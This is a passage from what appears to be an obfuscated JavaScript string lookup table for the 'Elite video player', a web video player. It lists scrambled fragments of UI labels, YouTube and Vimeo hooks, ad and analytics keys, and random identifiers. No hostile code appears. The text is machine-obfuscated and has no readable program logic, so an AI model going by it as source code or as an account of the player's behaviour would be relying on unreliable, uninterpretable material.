YUJDa','IS_MIDROLL','https://wa','YNYcF','CfoKM','inIwS','isSupporte','DQUuo','keyup','UVRTg','url(','_download','width','ccRzM','BFNHo','savedVolum','cog','jFFch','Stop\x20video','WkzUm','preview.jp','ddiWU','\x27\x20width=\x27','ass=\x22elite','KCzVj','PenDM','XjeNM','loadeddata','MalGq','playBtn','EbkZt','hHKir','ideClick=','touchend','SKfmM','7|13|10|8|','visitBoxIc','erBG','XOcjq','mbedText','nSRHc','r\x20self-hos','delay','yhoNk','controls','ideoPlayer','sMMcS','PfaDv','reenActive','tive','cjDvP','JMiRV','dEbOU','rmqFm','RnsZz','kVOLs','oPJrL','ast-backwa','&volumeToo','ozlNy','MMTVc','ipTimer=','xUPyA','tep-forwar','yEspl','annel','bvqmA','DMVwk','Xrnke','teHTML5','jFWYn','images/pre','emrVE','HUEjn','cancel','vVddg','mbnail_ima','html','fsetY','mutedBox_m','JyTwX','IbEiw','s\x20(mp4).','ZTxvW','ings','ybxmz','rzVTr','kXMgW','nnelNumber','fFPFp','embedCodeH','mHxqa','chyiZ','oseOnOutsi','owTitle2=','jZkdY','<a\x20/>','e_vp_playB','estatis,\x20n',',\x20fully\x20cu','00:00','DDDBg','3|5|1|6|7|','.hd720','gotoNextAd','tedVideos','dTLdW','CzmQC','cPgZY','stickyClos','aFsBP','DARiQ','eenSize','ARzSR','\x20after\x20','<p\x20class=\x22','yvWaD','&stepFastF','//facebook','iNyKv','vnNVM','ZRBtQ','youtubeID_','ayBox','120','tyHlp','JWsen','Ad=','LYWGf','PAiTP','isInViewpo','windowHeig','getPlaylis','elite_vp_i','TxeLr','jzrZM','bgiBB','indexOf','ofsqn','nVrLH','2|3|56|0|5','thumbnails','brTTR','uCBhA','YpSGJ','webkit-pla','DefaultVol','gwWlZ','dHgyW','qQsDO','AWZRT','keyCode','webkitfull','BsEsl','.small','iRxTr','mRCgp','myVideo','ioeQi','art=','Bibuu','elite_vp_r','VDVGe','nLink','CLICK_EV','WezjN','DCyYa','KCWKO','zxkfG','sqWFD','VMIGb','aylistID=','Elite\x20vide','NRCrE','kRwtj','qualityLis','youtubeAPI','posterImag','2|20|21|52','|16|26','TxkSp','ption=','ontrols','xsVoy','newPlayerW','nAjmy','scrollTo','Yjkpc','ause','EcCcz','NEFcu','NgDnx','psMhL','WrtTJ','artTime=','pPcVA','out','s\x20stunning','djrRQ','xt\x20elite_v','replace','Bottom\x20pla','0|33|15|13','sfmVy','&copyTxt=','iZHEq','RXRjZ','isMobile','QotjR','IUoWR','fgXvF','KtpUf','setupAutop','WVglO','jhdFS','FFOkL','rollAds=','ColorThumb','Shuffle\x20on','cMgCr','PhMMg','\x20feugiat\x20n','zEzhA','Title\x22>','Wiifb','|17|3|5|27','pauseVideo','9|13|49|76','PElUT','FastBackwa','HHrvM','iohih','stItem_act','hfafA','add','auto','setPlaylis','nfoWindow','poster2Sho','1|4|0|3|5|','screenchan','indow','youtube','DPJiN','CrSJD','ATngj','gText','playlistW','NcgrS','|17|13|16|','PrYlc','Video\x20watc','nljvR','sBnKb','&shuffleBt','PuIeA','p4_str','Jorik','4|8|13|33|','MLbkb','qIzfb','sWWSV','tItem_acti','ostrum\x20sap','nNEvP','ipTimer','4|1|0|3|2','utdent','logoPositi','|25|9|19|1','sedTime','isPointsGe','tHkFh','TAOUq','132','asNsI','NCFVR','p_facebook','hrAZC','getGlobalP','2|4|7|1','BzEnj','qWOcm','2|10|3|12|','uAGxk','ceil','ncNFS','FhbsM','xternal-li','_vp_titles','jFOIJ','trackEleme','lJkct','youtubePla','atoribus\x20c','decanyon.n','_mp4SD','height','0|4|2|3|1','xAExu','UrZyB','FbpvK','s/poster2.','puYzH','fleBtn','|37|38|45|','toplay','tickyClose','oAWox','aHZUI','zFTMU','lityWindow','MfdkM','NVNjt','utoplay=','ource','send','zVLOS','qOqPf','mutedBoxCo','ysGaa','edo-alt','kVfCR','Download','\x20Vis\x20ea\x20su','xfvTI','iveColor','rdShow=','sfAAK','TsOsD','<video\x20/>','ightBoxThu','5|5|76|23|','Play\x20on\x20TV','12|10|3|11','arent','lCIhY','skQOU','&lightBoxT','xaldF','otificatio','0|5','getStartTi','AaRhS','&youtubeSk','2|11|9|8|1','JJhqV','UXOZa','nfoTitle\x20e','mCqGi','default\x22>','SyChe','Video\x20info','aJUDu','myInterval','layBtnBg','aBDBo','inalScale','PHimc','utedBoxCli','uZwyp','rQsFy','sBQNC','kvjXW','qxuhw','XSmsZ','mp4SD_str','zZokM','Gxjxm','jWQrD','jZekk','yDLaq','yvxcW','ntuML','anvas','top','ayerReady','&searchBtn','nioXS','|6|0|10|11','chnWD','Hvdvr','aCEeI','bqtAm','iOgrt','allVastPRE','attachMedi','fIqth','https://cr','selectedHT','qLpio','jJZfp','hkThW','LzoSW','initPlayer','eBarWidth','JjdzO','EyaPD','4|4|15|10|','Vypcj','128','|15','IupIV','3|2|9|5|3|','Name','Copied!','videoplaye','IddQr','Subtitles\x20','fa-elite-s','buttonsMar','oyNoq','yrFgS','yofGi','3|14|10|1|','QCqNg','_captionsL','eColor','OgOXQ','5|17|16|27','lXBir','DXest','tnjXE','mozFullScr','isHTML5vid','FWyda','lite_vp_cc','erlayTrans','kProgress','rtTime','3|0|4|2|1','positionTi','canPlayTyp','Abluq','zJqOj','Vimeo','WKFpJ','xqGfy','JYDql','left','o/logo.png','whatsappSh','kMCjk','JPTgL','LuWXI','g\x20and\x20the\x20','|13|53|130','fUeme','vzAjE','riNMR','CURRENT_AC','OlKnN','dblclick','getVolume','floatPlaye','ED_INIT','tpWMU','IVVsE','EbwQs','bDNhA','MuTYG','DmAmj','removeAttr','ve\x20video\x20e','HTML5\x20(sel','uMQPM','ABhSu','\x20high-end\x20','zLodv','QKaEa','xCtWx','nwQIX','gtrgg','ItHTp','HcLyr','PasswordEr','KyIcb','12|3|0|15|','jfwhP','UBisw','toggleInfo','embedText','includeYou','dShow','5|3|8|0|6|','ENT\x20VIDEO:','crALK','zPVff','nvFmm','imes','fqyRc','OSAHu','OVyHr','LPZOM','harePictur','fsBtnWrapp','#qualityCh','lZAph','ouxYb','eaNPc','PRCMn','byLLE','TooltipTxt','anuHa','annelID=','YouTube\x20ch','DJdIN','rjbjm','3|4|6|5|2|','NVBqW','playlistH','CLciv','touchstart','|11|14|8|1','owPlayingT','jCHdC','eubFb','|0|11','KldcX','Qxqkm','FpMjy','_api','Go\x20to\x20last','qGaBq','|10|14|13|','qkbII','fa-elite-d','yEPlb','hdbea','lsOnMouseO','captionsWi','KDXSL','toggleFull','XWWZY','&allowSkip','VXGkq','itemUnsele','CmVfu','GpjUr','133','lguBf','emgHZ','Copy\x20to\x20cl','reloader','counter','LqKtP','RTVgu','lume=','6|20|11|30','ProgressSc','<p\x20id=\x22eli','pointermov','XwbZW','showVideoE','fSoCH','ffect1','GoogleAnal','NxXMp','createNowP','zBivx','eZkwm','101','displayTim','Chhxd','tContentLe','skipAdvert','3|17|32|7|','|7|24|2|28','vdCNy','uvscd','compress','3|4|0|1|2','RwVUk','kVXuB','&hashtags=','nOffToolti','YfTgm','&shuffle=','DkkHt','huzLR','IBDKI','IcPlk','windowWidt','initStateY','iewport=','t\x20video','skipAdCoun','Jkkdq','CBXvg','me=','ow=','nVnin','szlnq','sCrWK','RlzmW','EsaRN','ById','ighlightTe','tnkkX','qbblX','&mutedNoti','msieFullSc','eiGND','AdLrn','wTitle1','HcVbW','kjIVA','ZSlhg','uOIjY','KpZYq','AGSwH','rShadow','JGccB','gMUAH','ner\x20','YuniG','_class','lZBkx','xgthK','eEatR','RNPig','pjCen','skipAdBox','removeHCla','pTimer=','nfsSO','\x22>SD</p>','GcBbt','ZqFJr','gxkBl','WZHMm','FExeV','JgnGw','oAAxt','POtGn','lrPYG','Mpeus','VnOCp','Enfqe','xwXka','rOfVideos=','ZakPU','vrDjJ','ENIOf','VvKDn','ApJFh','laylist_he','><br>Lorem','ouAnt','on:\x20portra','SUGVK','gIpWD','WTXRC','BwRYF','timeLeftIn','Btn,\x20.elit','eoThumbnai','Mute','itle','apzbX','pHlWw','OeKFT','Oxjmz','isEmptyObj','IlKTS','ACQTg','gin/104964','YGtff','CxJGG','Bpzcv','kzoeM','timeupdate','3|131|28|6','ehaviourOn','lhxBW','GqcQH','KYKuY','|68|21|19|','bmofP','NYxyu','RoDOO','ZEaPf','agZJv','Pause','8|21|0|4|1','NmMyJ','bottom','xcNol','ange','uurTe','ndow','dTooltipTx','rYIHi','nchange','fOwDG','.com','originalEv','RZhyI','2|11|18|6|','ZUlit','gaVideoDow','OIjse','qFIpo','playlistBt','YlDrW','ite_vp_inf','|95|94|75|','ObePe','|13|12|0|1','qipij','ipTxt=','EOWfG','TyAXn','ideoTrackD','imeoWrappe','mUYis','pvzDm','NnLGK','34|6|8|36|','lxHjo','whatsappMe','kuYlV','wCtfT','rAccent','dTPdN','adsPath','xDUmy','nfo','Show\x20capti','sententiae','sWrapperRi','XxZQX','IfpLa','114','hikuq','ZaSrX','AD\x205\x20sec\x20+','videoid','aMGoD','psFDT','ajax','AnMIO','jtdaP','ueoCv','&popupAdSh','playBtnScr','Qmhqm','UAVnq','mPPeh','Advertisem','XecfR','KkrhG','infoShow','XACbh','YyNoi','58|73|12|5','embedBtnIc','gaVideoCli','YrNif','Zijzc','ZnWrC','mRwmm','2|7|1|4|6|','XrMST','ntrolsColo','TGtfB','3|0|2|1|4','LgFom','cmJft','&pauseStic','KRzmr','ydHPt','opup','yjCqW','fbsAe','AokGN','show','inFullScre','overlay\x20im','getVideoLo','u\x20mel,\x20cum','kWrapper','n,\x20.elite_','WlGfp','creenBtnTo','omNumber','1|7|0','hOHRS','ccOn','OfVideos','skipAdText','Bxjjy','&copiedTxt','hftKh','hRUeS','YWyID','seIcon','WBwBB','jKWVd','vcHBe','RoDGy','oGQgJ','lity','&rewindSho','olXft','elqLR','ANhKm','createFast','JSJRZ','kduPA','DvvHd','mUwwK','dTgOZ','Thumbnail','DRnAA','vimeo','LlgnM','5|3|13|14|','ocialBtn','USagb','tFvqz','AXyOY','RGQfn','&picture=','uewzw','hemeColor','ktnEs','18|41|84|1','kHvyL','gyICm','twitterSho','one','MYAcz','wRGAG','jxczI','iPLcQ','ank\x27><font','dujSh','YUOAX','nArlu','\x22>240p</p>','|38|22|14|','MphXr','oPsNr','HD\x22>','tfUft','EceMt','substr','screen\x20all','endTime','168px','dth=','hhhum','resize\x20scr','109','QZLVE','JhQaS','subtitles','sBCni','oQuality=','xmGrm','mBMgD','21|4|19|31','Newmm','ytPlayer','LeQvq','utXbh','YgtPc','twiVQ','iKtws','GyOMk','embedBtnCl','<div\x20class','facebookBt','BgSfO','bVHJQ','ujRsP','archText','1|5|11|6|1','getPlaybac','OyGoe','ylist','jXwuG','yVRey','\x20hd1080\x22>','eSjka','lWoEA','\x20Pieces\x20Af','Show','_INDEX','Yguqa','POteK','VIoQF','ntAD','JBrKo','00|22|43|1','\x20video','trols','5Quality','NPeAb','ezCIa','pause','oHreg','SsgFZ','youtubeSTA','setImageTi','zwwyO','49|38|2|44','kqLDJ','|17|1|11|1','JVAwh','ePnMJ','hareDescri','bcxwN','rewindBtnT','volume-up','lScreen\x20mo','|21|18|16|','setupHTML5','EHtCM','LoDtp','round','cuDpL','popupImg','&videosLen','FpdKg','drawImage','FUtqY','cQADD','yzCRW','134','118','DMGFi','zZaQD','UXyVE','ompress','mffhP','vUuTm','onerror','UuGnY','jdzZy','vxDHn','LboLb','HjbaT','xt=','&skipAdver','xZWXA','nxIRe','AdCount','ITlwf','RJFMz','TLlbK','TYcxk','XbNRE','xBWPZ','qqYwM','string','dWindow','QMWjX','FwShZ','pointer','HnWOA','FKaJn','1|2|16|7|1','midrollAD_','addListene','iaApq','&info=','Settings','onPlayerPl','resizeAll','effect6','Share\x20on\x20W','BtnWrapper','bNYnH','end','ideoThumbn','loadRandom','vimeoCurre','1|2|4|0|3','NSbeL','ySNxP','te_vp_cont','lightBoxOn','RATION','\x20HLS\x20m3u8\x20','8|0|14|5|1','anJTp','rea_r','mPkNH','MnACD','tnOpenedTo','jzOsv','79|57|128|','jpUDM','cAAbQ','fOCnA','vimeoWrapp','zQArh','ZKyTJ','initStateH','ueeEN','|35|8|12|0','Lbzdh','effect4','BAZyk','UCoJT','11|7','setColorAc','qVoKc','XYHFS','Icon','rolsColor','Controls','otoLink=','rzqLj','onWrapp','Gyrvk','Exier','btnOverScr','cUoLb','MOVE_EV','ompressAD','cTbDe','preloadSel','onduration','&lightBoxA','MLrjp','mbnailWrap','mewsr','RwXYQ','BWFvi','EygSe','VpiTD','itemRight_','ZemJE','RPVOb','eBtnWrappe','ccBtnWrapp','110','zqHJm','csDMX','|3|2|15|7|','&embedShar','rubber','GBRLu','HAhqe','qualityBtn','oNXjs','IlQJw','hCSZD','dFZDs','RuvAn','rfbGA','it)','msFullscre','html5START','oJfiX','GXafS','10|8|5|2|1','pXAnk','video\x20play','qUNQH','uvMrS','roject','qRRsb','gIUdk','jrpZJ','pXACW','pTimer','oltipMargi','effect5','areDescrip','enChange','.elite-ico','kMenu=','115','YfWKt','rpytF','ikcfw','sByClassNa','tickyUpBtn','PrerollAds','Pecer','loadWidth','wmiRJ','qzpfE','aptionsHD\x20','JFOaK','vrKzP','scmpd','createSkip','PbVyo','handleFast','lts=50&par','download','tem','rOFSy','JgiFJ','tLkJJ','state.vide','|0|10|12|1','LWtGc','tTitle','brDru','leDownload','OXqei','sideAD','hHtpR','popupImg_s','kKgnE','videoAdBox','QMaAw','FKmIN','2|4|5|0|1|','3045964dqJzzE','matches','ntentLeft','ColorButto','xeXpF','&stickyPla','EQndW','#cc181e','nput','lightBoxPl','qKOts','rand','2|6','fa-elite-a','huRSA','KiqoM','erOutsideV','Border','wrzqx','&twitterVi','isementTex','KJrQW','videoPlayi','dNXwC','YuiYz','hNqSe','aUyvA','|27|67|35|','This\x20is\x20de','gYpcw','bPTQc','1|4|3|0|2|','ZShWn','xSnub','VhPjv','Image\x20elit','MmELW','fault\x20vide','stomisable','zWiBq','SCcCg','KxhOA','CgIlB','WdVnG','hideCustom','appendTo','nBtnToolti','YoCVT','caSxW','videoPlaye','|123|62|91','checkForTo','ffect5','|4|9|6|0|5','yZOVS','30px','DOqRT','ontrolsBtn','11|5|0|8|6','createVide','oOVPA','videos','GiaHd','gqetO','uUUOo','YkEKx','KEsoE','DAgdw','WZqJa','108','copy2','RiWUW','QGBFW','FpgHF','RtxlI','2|4|3|9|13','medium\x22>','KSgPO','mp4=','HGoqu','CmLKd','Right\x20play','midrollAct','cTQQy','g/feed?app','Kmwrw','qualityWin','esARz','whatsappBt','rogressIdl','TyMug','stretchPla','|12|11|6|0','oGhZT','preventDef','ateChange','mGiPN','sboaT','ccShowOnHT','volumeTool','GqTnn','&ccUrl=','lVZOX','Search','owOnlyThum','XFAFW','nextPageTo','0|4|3|2|1','embedText2','yUOcv','gnnKu','nsWrapperR','Unlwz','XYZAa','eZoRm','tItem','hBfAO','MPrro','DgfmP','qoYXO','&hideVideo','1|18|19|5|','12|9|11|5|','OKRDe','XOAID','FnMOG','context','showing','Points','able=','in=','lwwpA','midrollGot','XaMhC','ymegh','CDCIm','jdhGr','parentWidt','resizePlay','Text\x20','pJRPI','zupVb','bDanJ','resourceId','in\x20eos,\x20pr','\x20video\x20thu','3|1|4|6|0|','qToGJ','volumeLeve','getDuratio','\x22>HD</p>','NVnzb','MzxBS','saSKU','NOW\x20PLAYIN','CEbuY','dWindowCon','tWrapper','ads','|19|43|39|','ollAdsSkip','2|1|5|0|3|','QLHqd','Ttiqy','hareWindow','15|40|35|2','\x20elite-ico','&title=','randomGlob','umbnails_v','DzsXz','GgAed','error','mouseover','url1;url2;','copy','updateYout','EazIk','MXMXv','erWidth=','&shareShow','kyBG','sjowY','itemSelect','removeList','DmelD','pring\x20Summ','search','mp4HD','nline=','OffTooltip','ner','2|4|3|0|1','XKDOz','cyYpN','MlDGN','111','SqYLe','mouXa','ByGCn','ACNpc','JLtZR','tmvWF','KHLIg','PhcKF','yId','aTCNr','POPUP_CLOS','hideMutedB','eLink=','transparen','val','epHSi','Search\x20vid','NKoeE','MQGfP','LHHJD','6|127|126|','insertBefo','lickThroug','onFinish','erlay=','oLink','hrlWl','layBtn','requestYTL','6|5','nQVyz','FhXOK','&infoBtnTo','gjKNk','mat','rollAdsGot','cpHBC','BiMub','uQCaF','oHTkN','HdzwE','cfuvg','inline','1|2|3|4|8|','peVye','ter\x20Effect','loaded','xZrpi','wQmEs','apyXW','triggerRea','peDuration','sOlKK','YmjCl','FZdwq','HvsQQ','3|2|6|0','TgNSl','BLIOt','9|14|46|87','GpsRY','_playlist','khzNj','13|0|29|22','max-height','large','floor','OMxKv','pUdlm','pRNOd','&HTML5Vide','TsUBN','outerHeigh','oLink=','postroll','LXGei','nalytics.c','2|1|0|4|3','kipAdTitle','Restart\x20vi','QaFVW','_isAnimati','medium','fILLO','iBshr','iPbWG','ooMBc','ollbar','|2|38|112|','tpSUN','&logoPosit','terdown\x20re','curKo','ssEAv','jWyGy','generateEm','mp4SD','CmGRE','ddMPK','DgjeP','XFcRG','FullScreen','6|113|65|7','3|34|14|22','aZKnJ','vAsmt','OFejm','BTLns','nfoText\x20el','zvIHZ','WNMgr','yuzqQ','0dJO0HyE8x','lVWOD','HHgak','121','ovbuG','qYCIx','erlay','pTMdV','fa-elite-v','BdeMe','OgGIb','CIZep','YMBaD','guzkl','WIezd','\x20VIDEO\x20IN\x20','pgwvX','TML5Videos','gaVideoEnd','isitBtn','lGJmq','Xndad','dBtn','START_EV','131','laylistBtn','ady','MOTKE','Thumbnails','origin','NykGZ','MgOVU','&autohideC','Text\x22>HD</','tcmMT','ive','&loadRando','TDYGH','RRJNW','ccUrl','&fastBackw','EMBED\x20THIS','VEYKJ','sdSrD','jiicW','setVolumeL','1|3|5|4|0|','dkWEi','Myoja','lZxkP','57|75|0|37','downloadBt','&autoplayN','heck','Txt=','p_titles\x22>','iqBwJ','ngSZF','smooth','xqGtp','hd1080\x22>','SVQNs','6|3|2|1|4|','Enabled','QeNdE','elite_vp_n','&youtubeID','TWtxx','DVxNJ','fmzGe','aXlmR','et/','ppedAD','sgOJD','WindowText','erElement\x20','mbnails','OUSdl','Vhuzk','UgGtf','TLYGe','UBnZH','5|33|47|60','iOS','SsmbM','KbUlg','fPAtc','duration','VFxux','12|4|2|8|6','XqwfJ','NXaTm','cJeHt','OqrVp','IaxyY','UAAwW','6|8|23|2|3','746','114|117|64','sIcDW','owRelatedV','UXJtj','lTczo','acebook-f','part=snipp','Qrrhb','invisibleW','lightBoxIn','request','HKnkA','resetPlaye','QeZiI','elite_vp_f','VxnXu','JkQsQ','advertisem','e\x20elite_vp','setupLight','HRNhZ','visibility','ktcgr','player1','OxwFy','0|1|2|4|3','hOVqv','dkhmK','oseBtn','RBctQ','jWAke','vYLGg','AkDCu','frKMT','Uddya','tImage','&link=','een','Item_activ','.youtube.c','deoLoad','HNOft','kingCode=','VHmOA','faTed','aKCLX','nqyQz','eTrack','fixedCont','vhIQc','AvRVt','tvLRA','|55|35|10|','RaIov','oster','p4=','wing','script','ccBtnClose','effect2','SIDVt','14|9|19|3|','SQPhs','kFBIO','OnTooltipT','ge\x20fullscr','MyTJc','side','setCurrent','BMIox','timeToSeco','playerWidt','fYzzy','rProgressA','yAdRy','duqcl','w.google-a','XDaKR','aylistItem','obzjh','vbHjE','thumbImg','GGlcf','KDUdy','lightBoxAu','139','1|8|1|3|2|','WdAYF','jSyRx','OpenedTool','mp4','ZMTjm','unbind','&popupAdEn','adClose','ef=\x27https:','BackwardBt','UFKeU','infoBtnIco','NNhfd','edOnButton','dwKPU','body','captionsLi','GtJPW','mdADv','stickyPlay','BWNTr','QyrBx','2|0|1|4|3','RsEFd','qTxXV','BtnStopToo','pRqUH','?text=','uBPxQ','jabaD','infoBtn','GLuEr','nterADBox,','e\x20mouseent','2|30|19|20','UxECN','msIyH','OwVhH','DBXYL','ckward','rNsyg','4|23|32|10','zLqmK','AtByf','CVIYa','VvnCQ','hdzUI','XEEaj','TcrNM','&fullscree','iserName','pqdRZ','ccWindow_m','Epiod','lor=','5|7|2','ooltipTxt=','oolTipTria','4|65|74|25','dyUIP','gHnla','PLTDc','fcpNn','\x20window\x20in','#ytWrapper','e,\x20Vimeo\x20o','ckableArea','ZFJaz',',\x20modern,\x20','WCZju','QCavO','allVastMID','rdBtnWrapp','setSize','4|5|0','screenBtns','LIeFs','kbbfJ','stItem\x20eli','YSmgR','ytOverlay','Title','Stop\x20casti','www.yourwe','a.\x20Ne\x20usu\x20','yticsTrack','7|59|42|43','axEcQ','hideContro','mKmxm','lOaos','WDecL','yyYtM','riolP','|28|1|13|6','iGXXF','uukXa','ite_vp_pla','dExlp','cBtn','LFkdU','iMJRC','fSGPK','PzgYj','|13|8|6|2|','w.facebook','YYVVC','ZQFnU','handleVide','View','kcFPd','mCwbf','Stretch','tipTxt=','pttsi','39|53|41|2','71|59|72|8','er\x20click','youtubeRea','&colorAcce','jzTgV','&vimeoColo','rcAlj','wVqZV','JRRka','ion','XFnGI','KvGqx','createInvi','9|25|23|54','spyeO','VGRvq','oLink_str','Ygwix','losed-capt','googleAnal','PdhlO','JmdZx','ardBtnTool','ZVcVf','xEwFS','CWbdG','animatePoi','AJijQ','aYXzd','roll\x20mouse','trait\x20elit','n-overScre','tch','EYyPp','ia.com/pla','WDbeM','aptionsLis','dZgdX','mfXgt','ANdUH','eBtn','YouTube\x20pl','DcOwA','qjVbZ','HWABn','SZypa','WEQqB','dmkjj','MJcpl','iJFoI','overlay','toLink','GHpjO','ubeQuality','xTlMv','image_time','ikAAr','wFtKE','DvCqs','elite_vp_v','QNWxQ','WYOqb','Iljin','&twitterSh','lXgQP','pZNYg','tEDAM','EBQNv','20|5|35|10','18|51|30|3','VEMVL','uxQmC','1|17|9|6|1','nTTTS','Mobile','GRfAM','ntent','4|5|2|3|0|','pETas','Unmute','CJJyx','videoAdPla','0px','cBwjl','KmbLg','hbyIB','fKtIV','GlzNj','ownloadBtn','showHTML5e','JMyWP','scale(','zHYme','QmkRd','ContentLef','DpOVX','playlistBe','nFvWj','destroy','iylSy','om/analyti','UTJyo','dwHvM','107','WAnYM','QCseq','MAFFa','Openload\x20v','toggleSkip','fullScreen','tZxai','Rqibs','adOn','OWtKd','YKcVh','YYdcH','0|12','IREIr','Wrapper','tXOKY','WEnIj','lmNoz','aYTPg','&qualitySh','ML5Quality','1|0|3|5|4|','UsbJV','hXYMa','GeRoD','nORom','|2|8|6|7|9','css','removeClas','gNodh','dVMyo','ullScreen','DNZzI','mMAer','GZLWD','cXciq','iframe#','es\x20here.','wEEeJ','descriptio','jRxcb','CWSgc','tTzbj','mGXPo','unmuteBtnW','pVeLV','rerollRand','qEYeK','BtnEnabled','QxENg','https://tw','&postrollA','edTooltipT','UVdQA','QfvgP','en-hover','|17|5|14|9','muteBtnToo','17|31|55|4','ejBlQ','autoplay','rdBtnIcon','WsJdB','tions.\x20<br','ionChange','7|134|45|1','mcSEH','ysIDm','ionsWindow','ipTimer_st','umbnailAut','ring\x20Summe','dText2','fqgal','tBtnStopTo','ruwuU','ayaUQ','toggleChro','TIVE_VAST','ight27Desc','kpMDX','split','nEXSn','cbLXO','CawYn','image','ysaYc','Btn','ntrolsBtns','PhpvI','fab-elite','twitterLin','smTEX','nRCzp','PCiyx','mTjis','fa-elite-r','jPIiJ','rNhMW','vOBal','0|1|3|2|4','yikzc','CWUpf','66|25|106','tiny\x22>','2|4|1|3|0','o\x20for\x20test','Jswzv','OATvF','_vp_copyIn','1|5|6|3|0|','POhKl','DGxRe','6|7|2|9|10','3|18|10|31','|47|86|85|','wsrnF','12|5|1|14|','preloaderA','jgFZv','ovnsb','cHiFb','8|15|7|9|1','oFHSF','LCMtN','Color','ault','apply','muted','elite_vp_e','qualityChe','endsWith','xKjbL','facebookSh','enerProgre','zlziq','QrkXS','kEtRV','QnBmx','1|2|0|4|3','&downloadV','BUXdt','=([^&#]*)','ColorText','astForward','JmAbc','NtHKc','cWPPD','title_str','iLbWJ','nFnIs','onload','JwUHu','rapper','oolTipVolu','LvTfW','dHMUB','&whatsappB','XpzhP','e:\x20','nWrapper','join','orward=','LtFSW','autohideCo','GQrqM','positionQu','jXgXD','der=0\x20webk','sLIjH','shrinkPlay','WrapperRig','?id=','kymDN','cCojT','zjYnc','dqnAI','EmnKN','JiomO','ICsUQ','ujvwM','yswgK','Inside','gQYow','et/item/el','n_str','65283860QmEBpA','ngAD','MjfAO','KYeRr','NTLJe','OMUjp','hnhAc','closed-cap','1|2|6|12|4','kyokE','find','BMucp','elite_vp_h','owText','xVALd','RfIkC','rHeight','entTitle','UNHqh','YSasY','You\x20can\x20sk','2|4|7','DsgKs','rqBif','hMrdK','udHuA','hidden','setSkipTim','jgIQt','FSaIz','popupAdSta','mZeIb','DRtkz','8|3|17','t\x20support\x20','WxpEj','0|10|5|9|3','proxy','112','DKsHH','BmHnX','loadVideoB','lXKuP','jsnRE','empty','visitAdver','yerSetSize','YQJkP','WUkGH','lUczx','DJZnd','fjVsP','channelTit','urce','posterImg','zBfNA','fsEnter','XFlCd','mwYmE','p_ccWindow','napXP','HTML5Video','20|51|110|','createAdTo','unmuteBtn','Fhjdb','lcYnc','9|0|10|35|','yRTiA','FPLWO','ckrLt','Hide\x20playl','AkeJg','iPscG','meColorTex','DLuwU','rightClick','csOUv','MrDor','axZtc','|12|4|2|3|','globalPrer','se-out','ite-video-','oTmnJ','rogressPor','WjTJa','27|28|16|1','EBHlC','VDJHI','|2|12|3|14','DTGXg','|103|9|109','YLKRV','6|1','sPGaF','<iframe\x20sr','kwcZI','SxzTz','HNhKX','LlgLf','VxFYm','SGgFi','qpqqP','PeFqw','zoKhO','get','expand','gKuRU','zqfXS','PkPbF','xVgWy','verlayPost','w.youtube.','lTTEV','&showGloba','oad','matchMedia','1|1|14|2|1','hXjjl','AwoTq','vimeoMuted','eBuCW','KyHnr','VpqSf','nOnTooltip','enablePopu','copyInside','XdCXW','DullV','KBLhL','playVideoB','lIDCy','&popupAdGo','popupAdGoT','dnqRI','BtnTooltip','first','pKaVB','efIsQ','dtKGc','wuICa','embedShow','progressHe','\x20purpose.','vimeoID','iiUiv','52|19|12|6','.medium','Forward','LoHrQ','Video\x20down','7|25|22|8|','random','expandAD','2|0|3|1|4','nowPlaying','pMmSp','nonLinearC','HBjws','JbERY','qsaFF','GRsjr','VgKEK','JmUFM','RLGFF','JyPLq','area_l','or\x20sit\x20ame','3|0|4|1|6|','xxovq','119641053','nside','logo','jvvPf','0|1|12|4|1','createEmbe','zbXxo','te_vp_play','BrsjF','olsOnMouse','rdEcG','MQofc','ffect6','eiBtC','BXKYe','VASTMediaF','.<br>You\x20c','outerWidth','GPblC','idxQf','nRoUu','DbzKS','FPqee','pBDEe','qualitySho','fVAmJ','roundColor','slow','QLioR','Copy','3|4|1|0|2','hideVideoE','kEVsy','0|2|4|3|1','roMiE','NxbCq','&prerollSk','intent/twe','vimeo_time','keHWA','createYout','LjwJz','DuzYX','ewport','8|2|14|15|','19|125|118','isitWrapp','|4|10','tBHsM','|11|10|0','nFlsT','fault)','zDRge','cWindow','tioning','bjYja','gtBIV','hgczP','3|5|1|0|2|','OChVI','bedCode','CWfbl','3|6|1|5|0|','pDNpA','szLdL','yBox','hCxya','5|138|98|9','kwjFO','videoClone','vpTWE','rAUDL','00:10','deooq','GWWTd','rogressAD','kiIDH','&infoShow=','\x22>480p</p>','gmWVI','onended','ect','s3.envato.','isabledEle','zBvqR','&embedShow','3|9|4|10|7','fixedSize','areLink','oosHg','fqdfR','BhJbK','kFQsj','OyyQE','rGqGy','slvKo','0|6|4|9|10','GZhtr','Uksne','_fastForwa','bBTGG','CGsnd','dmDpo','seekTo','CIZis','lHpHy','rTmOI','oynal','Qklct','rdButtons','KcANB','closed','craPc','13|1|3|7|4','nerStickyB','seBtnWrapp','lisIV','ntrols=','postrollSk','DThwu','bbFjq','ZmKVQ','shuffle','isitAdvert','wQUcg','2|4|1|0|3','MtyaB','sourcesAD','xQzPj','.3gp','|68|108|31','gYQUs','&instanceT','ML5Videos','MWwQO','NZnJg','JbCgZ','Inside\x22\x20cl','kipAdBoxCo','OrcuF','videosLeng','bbkoj','fa-elite-e','XkepS','zcXvv','eDTOE','KPMEo','WxhRC','Go\x20to\x20firs','available','bmTBp','DBHVd','mQxUr','ume','OImVZ',',\x20.elite_v','JQaBe','jTKWK','7|133|67|2','allVastNON','fa-elite-o','YElVi','1|9|14|4|8','1|3|2|0|4|','13|18|16|1','MSFullscre','eSgzA','1|0|3|4|2','KOcSH','annelNumbe','umbnail','createCapt','1|5|7|18|9','WgxYA','pYaXd','WNhOj','nbnOZ','eck','BolpB','dPlay','nCjhr','ZBMGe','vuhmj','NdxiU','llqZe','progressAD','gmScU','AiPAi','dBox','MqihU','XkOAJ','5|11|13|6|','Poster','ipboard','Dropbox\x20vi','Dngqj','ent','Ifdqq','positionVi','119','cPbCj','=\x22elite_vp','ZGEig','\x22>360p</p>','tification','eenchange\x20','NcKOK','LRnLi','hyaEf','mnmYW','AICTL','yfSBY','nMrkv','FIwXH','om/watch?v','FduZW','KFXJe','ojQZu','yXbJo','ription','avxIW','tnWrapper','LTxYF','qMGPs','uUlAL','Link','SrBEE','cDbAp','nextBtnToo','(00:00)','\x22>1080p</p','ccWindow','waitAPIRea','uJoNA','hare-squar','2|1|4|0|3','oZOit','&videoPlay','HTML5video','AjGVn','astBackwar','NtSdu','mqSTF','\x20augue\x20exp','UOyua','ofvIX','iAkzS','56|29|40|3','YATaX','NOslh','jKDnH','ZqKOQ','sWidth','catch','ffle','7|47|69|46','1MpbfJG','RZNv